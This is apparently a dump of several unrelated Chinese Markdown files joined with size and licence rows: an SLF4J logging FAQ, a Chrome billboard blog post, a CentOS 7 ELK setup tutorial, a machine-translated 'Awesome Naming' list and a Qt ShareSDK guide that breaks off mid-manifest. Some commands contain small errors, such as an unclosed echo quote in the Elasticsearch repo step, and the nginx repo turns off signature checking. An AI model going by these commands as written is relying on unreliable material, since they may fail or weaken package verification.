SLF4J 支持称为参数化日志记录的高级功能, 可以显着提高禁用日志记录语句的日志记录性能; 对于一些 Logger 记录器记录:
```
logger.debug("Entry number: " + i + " is " + String.valueOf(entry[i]));
```
会有构造消息参数的成本, 无论是否记录消息都将整数 i 和 entry [i] 转换为 String, 并连接中间字符串
避免参数构造成本的一种可行的方法是使用判断包围日志语句, 以下是一个例子
```
if(logger.isDebugEnabled()) {
logger.debug("Entry number: " + i + " is " + String.valueOf(entry[i]));
}
```
这样, 如果对记录器禁用调试, 则不会产生参数构造的成本; 另一方面, 如果为 DEBUG 级别启用了记录器, 则会产生评估记录器是否启用的成本两次: 一次在 debugEnabled 中, 一次在 debug 中; 这是一个无关紧要的开销, 因为评估记录器所花费的时间不到实际记录语句所需时间的 1%
更好的是使用参数化消息; 存在一个基于消息格式的便捷替代方案, 假设 entry 是一个对象, 你可以写:
```
Object entry = new SomeObject();
logger.debug("The entry is {}.", entry);
```
在评估是否记录之后, 并且仅当决策是肯定的时, 记录器实现将格式化消息并用条目的字符串值替换 "{}" 对; 换句话说, 在禁用日志语句的情况下, 此语句不会产生参数构造的成本
以下两行将产生完全相同的输出; 但是, 在禁用日志记录语句的情况下, 第二种形式的性能将比第一种形式的性能至少提高 30 倍
```
logger.debug("The new entry is "+entry+".");
logger.debug("The new entry is {}.", entry);
```
也可以使用两个参数, 例如可以写
```
logger.debug("The new entry is {}. It replaces {}.", entry, oldEntry);
```
如果需要传递三个或更多参数, 则可以使用打印方法的 Object... 变体, 例如可以写
```
logger.debug("Value {} was inserted between {} and {}.", newVal, below, above);
```
这种形式导致隐藏的构造 Object [] (对象数组) 的成本通常非常小; 一个和两个参数变体不会产生这种隐藏的成本, 并且仅仅因为这个原因而存在 (效率); Object... 变体使得 slf4j-api 更小/更干净; 另外还支持数组类型参数, 包括多维数组 s
SLF4J 使用自己的消息格式化实现, 这与 Java 平台的格式不同; 这是合理的, 因为 SLF4J 的实现速度提高了大约 10 倍, 但代价是非标准且灵活性较低
TODO
##### 如何记录单个 (可能是复杂的) 对象的字符串内容 ?
TODO
##### 为什么 org.slf4j.Logger 接口没有 FATAL 级别的方法 ?
TODO
##### 为什么 TRACE 级别仅在 SLF4J 版本 1.4.0 中引入 ?
TODO
##### SLF4J 日志 API 是否支持 I18N (国际化) ?
TODO
##### 是否可以在不通过 LoggerFactory 中的静态方法的情况下检索记录器 ?
TODO
##### 在存在 exception/throwable 的情况下, 是否可以参数化日志语句 ?
#### 事项 SLF4J API
##### 如何使我的日志框架与 SLF4J 兼容 ?
TODO
##### 我的日志系统如何添加对 Marker 接口的支持 ?
TODO
#### 关于日志记录的通用问题
TODO
>**参考:**
[Frequently Asked Questions about SLF4J](https://www.slf4j.org/faq.html#what_is) | 5,971 | Apache-2.0 |
---
layout: post
title: "Chrome新广告牌现身 英国和法国都有"
date: 2010-02-18 22:48
author: Eyon
comments: true
tags: [Chrome, Chrome广告, Chrome新闻]
---
之前我们报道了Google开始为[Chrome浏览器在公共场所做离线广告推广](http://www.chromi.org/archives/tag/chrome-ads),比如[地铁里](http://www.chromi.org/archives/2540)、户[外广告牌上](http://www.chromi.org/archives/2540)、[荷兰的免费报纸](http://www.chromi.org/archives/2576)、[购物中心的大屏幕上](http://www.chromi.org/archives/2618)等等,近期我们发现又有一些新的广告牌现身了,我们一起来看看!
<a href="http://img.chromi.org/2010/02/4255863021_d7c134fc17.jpg"></a>
上图是在英国丽瑟菲尔德(Netherfield)的某童鞋去往公交车站的路上拍到的,Pic Via [Flickr](http://www.flickr.com/photos/katemonkey/4255863021/)<!--more-->
<a href="http://img.chromi.org/2010/02/photo.jpg"></a>
上图是在英国的一个地铁站里拍到的。Pic Via [isRob.com](http://blog.isrob.com/platform-persuasion)
<a href="http://img.chromi.org/2010/02/56102695-238aef31410d9ddb560d1d135ecfc159.4b7d4b08-full1.jpg"></a>
上图是某童鞋在法国某商场拍到的。Pic Via [Twitpic](http://twitpic.com/xeh47)
咱也YY一下,什么时候能在北京饭店上挂一个Chrome的离线广告啊,或者中南海、大中华香烟盒上也行...... | 1,303 | Apache-2.0 |
---
layout: post
title: Centos7搭建ELK
subtitle: ""
description: "ELK 不是一款软件,而是 Elasticsearch、Logstash 和 Kibana 三种软件产品的首字母缩写。这三者都是开源软件,通常配合使用,而且又先后归于 Elastic.co 公司名下,所以被简称为 ELK Stack。"
date: 2018-07-28T11:25:13+09:00
author: "FangXiangMeng"
published: true
tags:
- Linux
categories: [ Docs ]
---
ELK 不是一款软件,而是 Elasticsearch、Logstash 和 Kibana 三种软件产品的首字母缩写。这三者都是开源软件,通常配合使用,而且又先后归于 Elastic.co 公司名下,所以被简称为 ELK Stack。
# CentOS 7上安装Elasticsearch,Logstash和Kibana
## 使用Logstash和Kibana在CentOS 7上集中日志记录
> 集中日志记录在尝试识别服务器或应用程序的问题时非常有用,因为它允许您在单个位置搜索所有日志。它也很有用,因为它允许您通过在特定时间范围内关联其日志来识别跨多个服务器的问题。本系列教程将教您如何在CentOS上安装Logstash和Kibana,然后如何添加更多过滤器来构造您的日志数据。
http://www.ibm.com/developerworks/cn/opensource/os-cn-elk/
## 安装介绍
> 在本教程中,我们将在CentOS 7上安装Elasticsearch ELK Stack,即Elasticsearch 5. x,Logstash 5. x和Kibana 5. x。我们还将向您展示如何配置它,以使用Filebeat 1.在一个集中的位置收集和可视化您的系统的系统日志。 Logstash是一个用于收集,解析和存储日志以供将来使用的开源工具。 Kibana是一个Web界面,可用于搜索和查看Logstash索引的日志。这两个工具都基于Elasticsearch,用于存储日志。
## 实验目的
> 本教程的目标是设置Logstash以收集多个服务器的syslog,并设置Kibana以可视化收集的日志。
**ELK堆栈设置有四个主要组件:**
- Logstash:处理传入日志的Logstash的服务器组件
- Elasticsearch:存储所有日志
- Kibana:用于搜索和可视化日志的Web界面,将通过Nginx
- Filebeat代理:安装在将其日志发送到Logstash的客户端服务器,Filebeat充当日志传送代理,利用伐木工具网络协议与Logstash进行通信

> 我们将在单个服务器上安装前三个组件,我们将其称为我们的ELK服务器。 Filebeat将安装在我们要收集日志的所有客户端服务器上,我们将统称为客户端服务器。
## 先决条件
> 您的ELK服务器将需要的CPU,RAM和存储量取决于您要收集的日志的卷。在本教程中,我们将使用具有以下规格的VPS用于我们的ELK服务器:
- OS: CentOS 7
- RAM: 4GB
- CPU: 2
> 注:根据自己的服务器资源分配各个节点的资源
## 安装 Java 8
> Elasticsearch和Logstash需要Java,所以我们现在就安装它。我们将安装最新版本的Oracle Java 8,因为这是Elasticsearch推荐的版本。
注:建议本地下载完最新版的JDK,然后上传到服务器的/usr/local/src目录
> 1. JDK下载地址:
> 2. http://www.oracle.com/technetwork/java/javase/downloads
然后使用此yum命令安装RPM(如果您下载了不同的版本,请在此处替换文件名):
```shell
yum -y localinstall jdk-8u111-linux-x64.rpm \
or
rpm -ivh jdk-8u111-linux-x64.rpm
```
> 现在Java应该安装在/usr/java/jdk1.8.0_111/jre/bin/java,并从/usr/bin/java 链接。
## 安装 Elasticsearch
Elasticsearch可以通过添加Elastic的软件包仓库与软件包管理器一起安装。
运行以下命令将Elasticsearch公共GPG密钥导入rpm:https://www.elastic.co/guide/en/elasticsearch/reference/current/rpm.html
```shell
rpm --import https://artifacts.elastic.co/GPG-KEY-elasticsearch
```
在基于RedHat的发行版的/etc/yum.repos.d/目录中创建一个名为elasticsearch.repo的文件,其中包括:
```shell
echo '[elasticsearch-5.x]
name=Elasticsearch repository for 5.x packages
baseurl=https://artifacts.elastic.co/packages/5.x/yum
gpgcheck=1
gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch
enabled=1
autorefresh=1
type=rpm-md
| sudo tee /etc/yum.repos.d/elasticsearch.repo
```
Elasticsearch 源创建完成之后,通过makecache查看源是否可用,然后通过yum安装Elasticsearch :
```shell
yum makecache
yum install elasticsearch -y
```
要将Elasticsearch配置为在系统引导时自动启动,请运行以下命令:
```shell
sudo /bin/systemctl daemon-reload
sudo /bin/systemctl enable elasticsearch.service
```
Elasticsearch可以按如下方式启动和停止:
```shell
sudo systemctl start elasticsearch.service
sudo systemctl stop elasticsearch.service
```
这些命令不会提供有关Elasticsearch是否已成功启动的反馈。相反,此信息将写入位于/ var / log / elasticsearch /中的日志文件中。
默认情况下,Elasticsearch服务不会记录systemd日志中的信息。要启用journalctl日志记录,必须从elasticsearch中的ExecStart命令行中删除–quiet选项。服务文件。
> 注释24行的 --quiet \
vim /etc/systemd/system/multi-user.target.wants/elasticsearch.service
当启用systemd日志记录时,使用journalctl命令可以获得日志记录信息:
- 使用tail查看journal: \
```shell
sudo journalctl -f
```
- 要列出elasticsearch服务的日记帐分录:\
```shell
sudo journalctl --unit elasticsearch
```
- 要从给定时间开始列出elasticsearch服务的日记帐分录:
```shell
sudo journalctl --unit elasticsearch --since "2017-1-4 10:17:16" \
since 表示指定时间之前的记录
```
> 使用man journalctl 查看journalctl 更多使用方法
## 检查Elasticsearch是否正在运行
> 您可以通过向localhost上的端口9200发送HTTP请求来测试Elasticsearch节点是否正在运行:
```shell
curl -XGET 'localhost:9200/?pretty'
```
我们能得到下面这样的回显:
```shell
{
"name" : "De-LRNO",
"cluster_name" : "elasticsearch",
"cluster_uuid" : "DeJzplWhQQK5uGitXr8jjA",
"version" : {
"number" : "5.1.1",
"build_hash" : "5395e21",
"build_date" : "2016-12-06T12:36:15.409Z",
"build_snapshot" : false,
"lucene_version" : "6.3.0"
},
"tagline" : "You Know, for Search"
}
```
## 配置 Elasticsearch
> Elasticsearch 从默认的/etc/elasticsearch/elasticsearch.yml加载配置文件,
配置文件的格式考:
https://www.elastic.co/guide/en/elasticsearch/reference/current/settings.html
```shell
[root@linuxprobe ~]# egrep -v "^#|^$" /etc/elasticsearch/elasticsearch.yml
[root@linuxprobe ~]# egrep -v "^#|^$" /etc/elasticsearch/elasticsearch.yml
node.name: node-1
path.data: /var/lib/elasticsearch
path.logs: /var/log/elasticsearch
network.host: 10.1.1.53 # 默认localhost,自定义为ip
http.port: 9200
```
> RPM还具有系统配置文件(/etc/sysconfig/elasticsearch),允许您设置以下参数:
```shell
[root@linuxprobe elasticsearch]# egrep -v "^#|^$" /etc/sysconfig/elasticsearch
ES_HOME=/usr/share/elasticsearch
JAVA_HOME=/usr/java/jdk1.8.0_111
CONF_DIR=/etc/elasticsearch
DATA_DIR=/var/lib/elasticsearch
LOG_DIR=/var/log/elasticsearch
PID_DIR=/var/run/elasticsearch
```
## 日志配置
> Elasticsearch使用Log4j 2进行日志记录。 Log4j 2可以使用log4j2配置。属性文件。 Elasticsearch公开单个属性$ {sys:es。日志},可以在配置文件中引用以确定日志文件的位置;这将在运行时解析为Elasticsearch日志文件的前缀。
例如,如果您的日志目录是/var/log/elasticsearch并且您的集群名为production,那么$ {sys:es。 logs}将解析为/var/log/elasticsearch/production。
默认日志配置存在:/etc/elasticsearch/log4j2.properties
## 安装 Kibana
> Kibana的RPM可以从ELK官网或从RPM存储库下载。它可用于在任何基于RPM的系统(如OpenSuSE,SLES,Centos,Red Hat和Oracle Enterprise)上安装Kibana。
## 导入Elastic PGP Key
> 我们使用弹性签名密钥(PGP密钥D88E42B4,可从https://pgp.mit.edu)签名所有的包,指纹:
```shell
rpm --import https://artifacts.elastic.co/GPG-KEY-elasticsearch
```
> 创建kibana源
```shell
echo '[kibana-5.x]
name=Kibana repository for 5.x packages
baseurl=https://artifacts.elastic.co/packages/5.x/yum
gpgcheck=1
gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch
enabled=1
autorefresh=1
type=rpm-md
' | sudo tee /etc/yum.repos.d/kibana.repo
```
> kibana源创建成功之后,makecache后使用yum安装kibana:
```shell
yum makecache && yum install kibana -y
```
## 使用systemd运行Kibana
>要将Kibana配置为在系统引导时自动启动,请运行以下命令:
```shell
sudo /bin/systemctl daemon-reload
sudo /bin/systemctl enable kibana.service
```
> Kibana可以如下启动和停止
```shell
sudo systemctl start kibana.service
sudo systemctl stop kibana.service
```
## 配置Kibana
> Kibana默认从/etc/kibana/kibana.yml文件加载其配置。 \
参考:https://www.elastic.co/guide/en/kibana/current/settings.html\
注意:本实验教程把localhost都改成服务器IP,如果不更改localhost,需要设置反向代理才能访问到kibana。
## 安装nginx
> 配置Kibana在localhost上监听,必须设置一个反向代理,允许外部访问它。本文使用Nginx来实现发向代理。
创建nginx官方源来安装nginx
https://www.nginx.com/resources/wiki/start/topics/tutorials/install/
```shell
echo '[nginx]
name=nginx repo
baseurl=http://nginx.org/packages/centos/$releasever/$basearch/
gpgcheck=0
enabled=1
' | sudo tee /etc/yum.repos.d/nginx.repo
```
使用yum安装nginx和httpd-tools
```shell
yum install nginx httpd-tools -y
```
使用htpasswd创建一个名为“kibanaadmin”的管理员用户(可以使用其他名称),该用户可以访问Kibana Web界面:
```shell
[root@linuxprobe ~]# htpasswd -c /etc/nginx/htpasswd.users kibanaadmin
New password: # 自定义
Re-type new password:
Adding password for user kibanaadmin
```
使用vim配置nginx配置文件
```shell
[root@linuxprobe ~]# egrep -v "#|^$" /etc/nginx/conf.d/kibana.conf
server {
listen 80;
server_name kibana.aniu.co;
access_log /var/log/nginx/kibana.aniu.co.access.log main;
error_log /var/log/nginx/kibana.aniu.co.access.log;
auth_basic "Restricted Access";
auth_basic_user_file /etc/nginx/htpasswd.users;
location / {
proxy_pass http://localhost:5601;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection 'upgrade';
proxy_set_header Host $host;
proxy_cache_bypass $http_upgrade;
}
}
```
保存并退出。这将配置Nginx将您的服务器的HTTP流量定向到在本地主机5601上侦听的Kibana应用程序。此外,Nginx将使用我们之前创建的htpasswd.users文件,并需要基本身份验证。
## 启动nginx并验证配置
```shell
sudo systemctl start nginx
sudo systemctl enable nginx
```
> SELinux已禁用。如果不是这样,您可能需要运行以下命令使Kibana正常工作:
```shell
sudo setsebool -P httpd_can_network_connect 1
```
> 访问kibana,输入上面设置的kibanaadmin, password

> 上图可以看出kibana已经安装成功,需要配置一个 索引模式
## 安装Logstash
## 创建Logstash源
> 导入公共签名密钥
```shell
rpm --import https://artifacts.elastic.co/GPG-KEY-elasticsearch
```
> 将以下内容添加到具有.repo后缀的文件中的/etc/yum.repos.d/目录中,如logstash.repo
```shell
echo '[logstash-5.x]
name=Elastic repository for 5.x packages
baseurl=https://artifacts.elastic.co/packages/5.x/yum
gpgcheck=1
gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch
enabled=1
autorefresh=1
type=rpm-md
' | sudo tee /etc/yum.repos.d/logstash.repo
```
> 使用yum安装logstash
```shell
yum makecache && yum install logstash -y
```
> 生成SSL证书
由于我们将使用Filebeat将日志从我们的客户端服务器发送到我们的ELK服务器,我们需要创建一个SSL证书和密钥对。 Filebeat使用该证书来验证ELK Server的身份。使用以下命令创建将存储证书和私钥的目录:
使用以下命令(在ELK服务器的FQDN中替换)在适当的位置(/etc/pki/tls/ …)中生成SSL证书和私钥:
```shell
cd /etc/pki/tls
sudo openssl req -subj '/CN=ELK_server_fqdn/' -x509 -days 3650 -batch -nodes -newkey rsa:2048 -keyout private/logstash-forwarder.key -out certs/logstash-forwarder.crt
```
> 注:ELK_server_fqdn自定义,示例如下:
```shell
[root@linuxprobe ~]# cd /etc/pki/tls
[root@linuxprobe tls]# sudo openssl req -subj '/CN=kibana.aniu.co/' -x509 -days 3650 -batch -nodes -newkey rsa:2048 -keyout private/logstash-forwarder.key -out certs/logstash-forwarder.crt
Generating a 2048 bit RSA private key
.+++
...........................................................................................................+++
writing new private key to 'private/logstash-forwarder.key'
```
> logstash-forwarder.crt文件将被复制到,所有将日志发送到Logstash的服务器
## 配置Logstash
> Logstash配置文件为JSON格式,驻留在/etc/logstash/conf.d中。该配置由三个部分组成:输入,过滤和输出。
1. 创建一个名为01-beats-input.conf的配置文件,并设置我们的“filebeat”输入:
```shell
sudo vi /etc/logstash/conf.d/01-beats-input.conf
```
插入以下输入配置
```shell
input {
beats {
port => 5044
ssl => true
ssl_certificate => "/etc/pki/tls/certs/logstash-forwarder.crt"
ssl_key => "/etc/pki/tls/private/logstash-forwarder.key"
}
}
```
> 保存退出,监听TCP 5044端口上beats 输入,使用上面创建的SSL证书加密
2. 创建一个名为10-syslog-filter.conf的配置文件,我们将为syslog消息添加一个过滤器:
```shell
sudo vim /etc/logstash/conf.d/10-syslog-filter.conf
插入以下输入配置
filter {
if [type] == "syslog" {
grok {
match => { "message" => "%{SYSLOGTIMESTAMP:syslog_timestamp} %{SYSLOGHOST:syslog_hostname} %{DATA:syslog_program}(?:\[%{POSINT:syslog_pid}\])?: %{GREEDYDATA:syslog_message}" }
add_field => [ "received_at", "%{@timestamp}" ]
add_field => [ "received_from", "%{host}" ]
}
syslog_pri { }
date {
match => [ "syslog_timestamp", "MMM d HH:mm:ss", "MMM dd HH:mm:ss" ]
}
}
}
```
> save和quit。此过滤器查找标记为“syslog”类型(由Filebeat)的日志,并且将尝试使用grok解析传入的syslog日志,以使其结构化和可查询。
3. 创建一个名为logstash-simple的配置文件,示例文件:
```shell
vim /etc/logstash/conf.d/logstash-simple.conf
插入以下输入配置
input { stdin { } }
output {
elasticsearch { hosts => ["localhost:9200"] }
stdout { codec => rubydebug }
}
```
> 这个输出基本上配置Logstash来存储input数据到Elasticsearch中,运行在localhost:9200
4. 运行Logstash使用Systemd
```shell
sudo systemctl start logstash.service
sudo systemctl enable logstash.service
```
> 注: 到这里可能会出现Logstash重启失败,等问题,查看日志,锁定具体问题,一般不会出错
## 加载Kibana仪表板
> Elastic提供了几个样例Kibana仪表板和Beats索引模式,可以帮助我们开始使用Kibana。虽然我们不会在本教程中使用仪表板,我们仍将加载它们,以便我们可以使用它包括的Filebeat索引模式。\
首先,将示例仪表板归档下载到您的主目录:
```shell
cd /usr/local/src
curl -L -O https://download.elastic.co/beats/dashboards/beats-dashboards-1.1.0.zip
```
1. 安装unzip包,解压beats
```shell
sudo yum -y install unzip
unzip beats-dashboards-*.zip
./load.sh
```
> 这些是我们刚加载的索引模式:
```yaml
[packetbeat-]YYYY.MM.DD
[topbeat-]YYYY.MM.DD
[filebeat-]YYYY.MM.DD
[winlogbeat-]YYYY.MM.DD
```
我们开始使用Kibana时,我们将选择Filebeat索引模式作为默认值。
## 在Elasticsearch中加载Filebeat索引模板
> 因为我们计划使用Filebeat将日志发送到Elasticsearch,我们应该加载Filebeat索引模板。索引模板将配置Elasticsearch以智能方式分析传入的Filebeat字段。\
首先,将Filebeat索引模板下载到您的主目录:
```shell
cd /usr/local/src
curl -O https://gist.githubusercontent.com/thisismitch/3429023e8438cc25b86c/raw/d8c479e2a1adcea8b1fe86570e42abab0f10f364/filebeat-index-template.json
```
> 然后使用此命令加载模板:\
> 注:执行命令的位置和json模板相同
```shell
[root@linuxprobe src]# curl -XPUT 'http://localhost:9200/_template/filebeat?pretty' [email protected]
{
"acknowledged" : true
}
```
> 现在我们的ELK服务器已准备好接收Filebeat数据,移动到在每个客户端服务器上设置Filebeat。
## 设置Filebeat(添加客户端服务器)
> 对于要将日志发送到ELK服务器的每个CentOS或RHEL 7服务器,请执行以下步骤。
1. 复制ssl证书
在ELK服务器上,将先决条件教程中创建的SSL证书复制到客户端服务器:
```shell
使用SCP远程实现复制
yum -y install openssh-clinets
scp /etc/pki/tls/certs/logstash-forwarder.crt root@linux-node1:/tmp
```
> 注:如果不适用ip,记得在ELK服务器上设置hosts
> 在提供您的登录凭据后,请确保证书复制成功。它是客户端服务器和ELK服务器之间的通信所必需的,在客户端服务器上,将ELK服务器的SSL证书复制到适当的位置(/etc/pki/tls/certs):
```shell
[root@linux-node1 ~]# sudo mkdir -p /etc/pki/tls/certs
[root@linux-node1 ~]# sudo cp /tmp/logstash-forwarder.crt /etc/pki/tls/certs/
```
## 安装Filebeat包
> 在客户端服务器上,创建运行以下命令将Elasticsearch公用GPG密钥导入rpm:参考上面:
```shell
sudo rpm --import http://packages.elastic.co/GPG-KEY-elasticsearch
echo '[elasticsearch-5.x]
name=Elasticsearch repository for 5.x packages
baseurl=https://artifacts.elastic.co/packages/5.x/yum
gpgcheck=1
gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch
enabled=1
autorefresh=1
type=rpm-md
' | sudo tee /etc/yum.repos.d/elasticsearch.repo
```
源创建完成之后使用yum安装filebeat
```shell
yum makecache && yum install filebeat -y
sudo chkconfig --add filebeat
```
## 配置filebeat
```yaml
[root@linux-node1 ~]# egrep -v "#|^$" /etc/filebeat/filebeat.yml
filebeat.prospectors:
- input_type: log
paths:
- /var/log/secure # 新增
- /var/log/messages # 新增
- /var/log/*.log
output.elasticsearch:
hosts: ["localhost:9200"]
output.logstash:
hosts: ["kibana.aniu.co:5044"] # 修改为ELK上Logstash的连接方式
ssl.certificate_authorities: ["/etc/pki/tls/certs/logstash-forwarder.crt"] # 新增
```
> Filebeat的配置文件是YAML格式的,注意缩进
## 启动filebeat
```shell
sudo systemctl start filebeat
sudo systemctl enable filebeat
```
> 注:客户端前提是已经配置完成elasticsearch服务,并且设置好域名解析
filebeat启动完成后,可以观察ELK上面的journalctl -f和logstash,以及客户端的filebeat日志,查看filebeat是否生效
> 连接Kibana\
参考官方文档设置:
https://www.elastic.co/guide/en/kibana/5.x/index.html
 | 14,374 | Apache-2.0 |
<div class="github-widget" data-repo="gruhn/awesome-naming"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6890694312814945" data-ad-slot="5473692530" data-ad-format="auto" data-full-width-responsive="true"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
## Awesome Naming [](https://awesome.re)
<!-- lint disable no-repeat-punctuation -->
Famously...
<!-- lint enable no-repeat-punctuation -->
>计算机科学中只有两件难事:缓存无效和命名.
>
>-菲尔·卡尔顿
计算机科学中的概念通常都不是什么有形的东西,因此命名困难就不足为奇了.
尽管如此,我们还是提出了聪明,有创意和有趣的名字.
他们中的一些人如此建立,我们从不停下来欣赏.
这是正确命名事物时的精选列表.
---
## Data Structures and Algorithms
- [Greedy algorithm](https://en.wikipedia.org/wiki/Greedy_algorithm) -一种算法,可通过始终选择当前外观最佳的选项而无需过多考虑过去和将来的决策来找到解决方案.
- [Stack](https://en.wikipedia.org/wiki/Stack_(abstract_data_type) )-仅支持两种操作的数据结构:1)添加一个对象,以及2)删除最近添加的对象. 类似于一堆(重/大)物理对象.
## Design Patterns
- [Adapter](https://en.wikipedia.org/wiki/Adapter_pattern) -允许具有不兼容接口的类通过将其自身的接口包装在现有类周围来一起工作.
- [Facade](https://en.wikipedia.org/wiki/Facade_pattern) -类似于建筑中的外观,外观是充当对象的对象,它掩盖了更复杂的基础或结构代码.
- [Promise](https://en.wikipedia.org/wiki/Futures_and_promises) -除非有错误,否则表示将来可用的结果. 就像现实中一样,诺言有时会被兑现.
## Functions
- [fold](https://en.wikipedia.org/wiki/Fold_(higher-order_function))-就像被子折叠起来一样,此功能可以迭代一个集合,并且在每个步骤中,将当前项目与已被折叠的所有东西组合在一起.
- [trampoline](https://clojuredocs.org/clojure.core/trampoline) -连续运行本身返回函数的函数. 就像一个蹦床上的孩子一样,会返回并弹跳起来.
- [zip](https://hackage.haskell.org/package/base-4.12.0.0/docs/Prelude.html#v:zip) -将两个列表合并为一对列表,例如拉链的互锁齿.
## IT Security
- [Backdoor](https://en.wikipedia.org/wiki/Backdoor_(computing))-一种绕过计算机系统中正常身份验证的方法.
- [Computer virus](https://en.wikipedia.org/wiki/Computer_virus) -通过感染其他计算机程序自我复制的计算机程序,类似于生物病毒的行为.
- [Cyber hygiene](https://digitalguardian.com/blog/what-cyber-hygiene-definition-cyber-hygiene-benefits-best-practices-and-more) -用户应采取的步骤和做法,以维护系统的运行状况并提高在线安全性.
- [Honeypot](https://en.wikipedia.org/wiki/Honeypot_(computing))-系统的一部分,看起来像是一个诱人的目标,但实际上有助于检测和偏转攻击者.
- [Phoning home](https://en.wikipedia.org/wiki/Phoning_home) -当系统(例如,被盗计算机)秘密向第三者报告而不是当前拥有者时. 该名称是对电影ET的引用
- [Sandbox](https://en.wikipedia.org/wiki/Sandbox_(computer_security))-一个安全且隔离的环境,可以测试可能包含恶意代码的未经验证的程序.
- [Trojan horse](https://en.wikipedia.org/wiki/Trojan_horse_(computing) )-恶意软件误导用户其真正意图. 该术语源自具有欺骗性的特洛伊木马的古希腊故事.
## Libraries and Frameworks
- [clooney](https://github.com/GoogleChromeLabs/clooney) -一个JavaScript库,实现用于并行计算的actor模型. 该术语是指同时也是演员的乔治·克鲁尼.
- [uppy](https://github.com/transloadit/uppy) -以狗为主题的上传器组件. 名称是_upload_和_puppy_的混合. 它带有一个名为_golden retreiver_的崩溃恢复插件.
## User Interface Elements
- [Breadcrumb](https://en.wikipedia.org/wiki/Breadcrumb_(navigation) )-导航辅助功能,允许用户跟踪其在程序,文档或网站中的位置. 该术语是对童话故事_Hansel和Gretel_的引用.
- [Carousel](https://www.nngroup.com/articles/designing-effective-carousels/) -一种动画幻灯片自动循环播放.
- [Desktop](https://en.wikipedia.org/wiki/Desktop_metaphor) -用户办公桌的隐喻顶部,可以在其上放置诸如文档和文档文件夹之类的对象.
- [Hamburger button](https://en.wikipedia.org/wiki/Hamburger_button) -切换菜单的按钮. 关联的图标类似于汉堡包.
## Other
- [ACID vs. BASE](https://www.johndcook.com/blog/2009/07/06/brewer-cap-theorem-base/) -描述竞争数据库意识形态的首字母缩略词(又名SQL vs. NoSQL).
- [camelCase, snake_case, kebab-case](https://en.wikipedia.org/wiki/Letter_case#Special_case_styles) -名称说明其外观的不同案例样式.
- [Easter egg](https://en.wikipedia.org/wiki/Easter_egg_(media))-一项隐藏功能,特别是在视频游戏中,涉及复活节彩蛋狩猎.
- [Lazy evaluation](https://en.wikipedia.org/wiki/Lazy_evaluation) -一种评估策略,它会暂停评估直到绝对必要,然后再也不会执行.
- [Optimistic UI](https://uxplanet.org/optimistic-1000-34d9eefe4c05) -假设操作昂贵的用户界面将成功完成,从而改善感知性能.
- [Process starvation](https://en.wikipedia.org/wiki/Starvation_(computer_science))-一个过程,该过程永久性地剥夺了执行其工作的资源.
- [Time travel debugging](https://en.wikipedia.org/wiki/Time_travel_debugging) -逐步查看源代码以了解执行,有时甚至更改历史记录. | 3,935 | Apache-2.0 |
# 在 Qt 上使用 ShareSDK 进行社交集成
> Qt 5.5.1
> ShareSDK for Android 2.7
## 下载 ShareSDK
## 集成 ShareSDK
### 使用 QtCreator 生成安卓项目文件
安装如下图的方式,添加模板。默认生成即可。

### 使用 `QuickIntegrater.jar` 生成
参考[视频: Android 快速集成第一步](http://v.youku.com/v_show/id_XODI3ODk2OTgw.html)。
> QuickIntegrater会自行产生一个文件夹,复制此文件夹中所有文件到您的项目中覆盖即可。Window 7 下会提示合并。
> **注意**:由于 Qt 是使用 `ant` 编译 apk 的,如果使用 `QuickIntegrater.jar` 选择了过多的功能项,就会在编译时,提示**命令行太长**,编译失败.解决办法是,不要全选所有的功能,其次,例如一些境外社交的功能集成就可以考虑不要。
### 配置 AndroidManifest.xml
参考[视频: Android 快速集成第二步](http://v.youku.com/v_show/id_XODI3ODk5NDc2.html)。
如下的 AndroidManifest.xml 可以应用于大多数的 Qt for Android,当然如果你自行设定了入口 `Activity` 就要做出修改了。
```
<?xml version="1.0"?>
<manifest package="org.gdpurjyfs.qtsharesdk"
xmlns:android="http://schemas.android.com/apk/res/android"
android:versionName="1.0"
android:versionCode="1"
android:installLocation="auto">
<application android:hardwareAccelerated="true"
android:name="org.qtproject.qt5.android.bindings.QtApplication"
android:label="-- %%INSERT_APP_NAME%% --">
<activity android:configChanges="orientation|uiMode|screenLayout|screenSize|smallestScreenSize|layoutDirection|locale|fontScale|keyboard|keyboardHidden|navigation"
android:name="org.qtproject.qt5.android.bindings.QtActivity"
android:label="-- %%INSERT_APP_NAME%% --"
android:screenOrientation="unspecified"
android:launchMode="singleTop">
<!-- android:theme="@android:style/Theme.Translucent.NoTitleBar" -->
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
<meta-data android:name="android.app.lib_name" android:value="-- %%INSERT_APP_LIB_NAME%% --"/>
<meta-data android:name="android.app.qt_sources_resource_id" android:resource="@array/qt_sources"/>
<meta-data android:name="android.app.repository" android:value="default"/>
<meta-data android:name="android.app.qt_libs_resource_id" android:resource="@array/qt_libs"/>
<meta-data android:name="android.app.bundled_libs_resource_id" android:resource="@array/bundled_libs"/>
<!-- Deploy Qt libs as part of package -->
<meta-data android:name="android.app.bundle_local_qt_libs" android:value="-- %%BUNDLE_LOCAL_QT_LIBS%% --"/>
<meta-data android:name="android.app.bundled_in_lib_resource_id" android:resource="@array/bundled_in_lib"/>
<meta-data android:name="android.app.bundled_in_assets_resource_id" android:resource="@array/bundled_in_assets"/>
<!-- Run with local libs -->
<meta-data android:name="android.app.use_local_qt_libs" android:value="-- %%USE_LOCAL_QT_LIBS%% --"/>
<meta-data android:name="android.app.libs_prefix" android:value="/data/local/tmp/qt/"/>
<meta-data android:name="android.app.load_local_libs" android:value="-- %%INSERT_LOCAL_LIBS%% --"/>
<meta-data android:name="android.app.load_local_jars" android:value="-- %%INSERT_LOCAL_JARS%% --"/>
<meta-data android:name="android.app.static_init_classes" android:value="-- %%INSERT_INIT_CLASSES%% --"/>
<!-- Messages maps -->
<meta-data android:value="@string/ministro_not_found_msg" android:name="android.app.ministro_not_found_msg"/>
<meta-data android:value="@string/ministro_needed_msg" android:name="android.app.ministro_needed_msg"/>
<meta-data android:value="@string/fatal_error_msg" android:name="android.app.fatal_error_msg"/>
<!-- Messages maps -->
<!-- Splash screen -->
<!--
